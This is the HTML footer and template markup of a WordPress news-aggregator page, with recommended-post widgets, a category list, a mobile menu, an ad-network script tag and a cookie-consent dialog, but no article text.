            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-57000 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-17"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_57000_5_696c0e8799e34  normal " data-unique="jnews_module_57000_5_696c0e8799e34">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editors Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/what-is-pretty-privilege-and-how-can-we-overcome-it/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Is Pretty Privilege And How Can We Overcome It?" title="What Is Pretty Privilege And How Can We Overcome It?" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2023/06/pexels-nappy-1154638-1-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/what-is-pretty-privilege-and-how-can-we-overcome-it/">What Is Pretty Privilege And How Can We Overcome It?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/what-is-pretty-privilege-and-how-can-we-overcome-it/" ><i class="fa fa-clock-o"></i> June 29, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/republicans-just-recycling-old-bullsht-on-sunday-shows-and-hoping-something-sticks/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Republicans Just Recycling Old Bullsh*t On Sunday Shows And Hoping Something Sticks" title="Republicans Just Recycling Old Bullsh*t On Sunday Shows And Hoping Something Sticks" decoding="async" loading="lazy" data-src="https://assets.rebelmouse.io/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpbWFnZSI6Imh0dHBzOi8vYXNzZXRzLnJibC5tcy8zMTEyODQ2NS9vcmlnaW4uanBnIiwiZXhwaXJlc19hdCI6MTY4MjAyMzUzNX0.LsDP9vxzX7uEG5S32ZaKRp8_dAR1zjZBkYUe5B7EpQY/img.jpg?width=1200&amp;height=600&amp;coordinates=0,0,0,48" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/republicans-just-recycling-old-bullsht-on-sunday-shows-and-hoping-something-sticks/">Republicans Just Recycling Old Bullsh*t On Sunday Shows And Hoping Something Sticks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/republicans-just-recycling-old-bullsht-on-sunday-shows-and-hoping-something-sticks/" ><i class="fa fa-clock-o"></i> August 23, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/guide-to-the-best-casual-summer-dresses-lounge-dresses/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Guide To The Best Casual Summer Dresses, Lounge Dresses" title="Guide To The Best Casual Summer Dresses, Lounge Dresses" decoding="async" loading="lazy" data-src="https://www.refinery29.com/images/11069201.jpg?crop=40:21" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/guide-to-the-best-casual-summer-dresses-lounge-dresses/">Guide To The Best Casual Summer Dresses, Lounge Dresses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/guide-to-the-best-casual-summer-dresses-lounge-dresses/" ><i class="fa fa-clock-o"></i> July 29, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_57000_5_696c0e8799e34 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_57000_5_696c0e8799e34 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_57000_5_696c0e8799e34 = {"header_icon":"","first_title":"Editors Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,797)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,492)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,253)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (12)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,196)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,451)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,602)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,526)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,399)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,173)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,495)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-18"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_57000_6_696c0e879b2d3  normal " data-unique="jnews_module_57000_6_696c0e879b2d3">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Readers Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="US’ FWRD names Rosie Huntington-Whiteley as fashion director" title="US’ FWRD names Rosie Huntington-Whiteley as fashion director" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-444959107_319237.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/">US’ FWRD names Rosie Huntington-Whiteley as fashion director</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="YouTube Updates Ad Placement Rules Related To Dramatic Content" title="YouTube Updates Ad Placement Rules Related To Dramatic Content" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/">YouTube Updates Ad Placement Rules Related To Dramatic Content</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" title="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2025/01/Sundance-Still-png.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/">Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_57000_6_696c0e879b2d3 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_57000_6_696c0e879b2d3 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_57000_6_696c0e879b2d3 = {"header_icon":"","first_title":"Readers Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417"><a href="https://influencerworlddaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://influencerworlddaily.com/category/business-2/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4486"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://influencerworlddaily.com/category/music-2/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://influencerworlddaily.com/category/film/">Film</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://influencerworlddaily.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://influencerworlddaily.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490"><a href="https://influencerworlddaily.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://influencerworlddaily.com/about/">About</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE START--->
<script data-cfasync="false" language="javascript" async referrerpolicy="no-referrer-when-downgrade" src="https://udmserve.net/udm/img.fetch?sid=19195;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE END---></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
